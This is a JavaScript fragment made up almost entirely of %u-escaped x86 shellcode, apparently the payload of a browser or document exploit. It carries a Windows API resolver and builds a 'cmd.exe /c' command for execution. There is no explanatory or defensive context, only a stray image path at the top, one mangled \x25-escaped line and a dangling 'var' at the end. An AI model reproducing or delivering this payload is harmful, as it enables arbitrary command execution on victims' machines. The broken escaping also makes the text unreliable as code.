 "%u0f44%u4901%uf2eb%ucf01%uc781%u0002%u0000%u7d89" +
"%ue9c0%u0013%u0000%u048a%u3c0e%u7420%u8806%u0f04" +
"%ueb49%u01f3%u47cf%u7d89%uffc0%uf075%u406a%u558b" +
"%ufffc%u0c52%u4589%u89d4%u8bc7%ue875%u7503%u01e0" +
"%u81de%u1cc6%u0012%u8b00%ue44d%ua4f3%u7d8b%u6afc" +
"%uff00%uc075%u57ff%u8918%uc445%uff3d%uffff%u74ff" +
"%u576a%uc389%u75ff%ufff0%ud475%uff50%u1c57%uff53" +
"%u1057%u7d8b%u81c0%uffc9%uffff%u31ff%uf2c0%uf7ae" +
"%u29d1%u89cf%u8dfe%ub8bd%ufffd%uc7ff%u6307%u646d" +
"%uc72e%u0447%u7865%u2065%u47c7%u2f08%u2063%u8122" +
"%u0cc7%u0000%uf300%u4fa4%u07c6%u4722%u07c6%u5f00" +
"\x25\x75858d\x25\x75fdb8\x25\x75ffff\x25\x7500e8\x25\x750000\x25\x758100\x25\x7
52404\x25\x750010" +
"%u0000%u006a%uff50%u2477%u67ff%u6a20%uff00%u2c57" +
"%u5553%u5756%u6c8b%u1824%u458b%u8b3c%u0554%u0178" +
"%u8bea%u184a%u5a8b%u0120%ue3eb%u4932%u348b%u018b" +
"%u31ee%ufcff%uc031%u38ac%u74e0%uc107%u0dcf%uc701" +
"%uf2eb%u7c3b%u1424%ue175%u5a8b%u0124%u66eb%u0c8b" +
"%u8b4b%u1c5a%ueb01%u048b%u018b%uebe8%u3102%u89c0" +
"%u5fea%u5d5e%uc25b%u0008"
);
var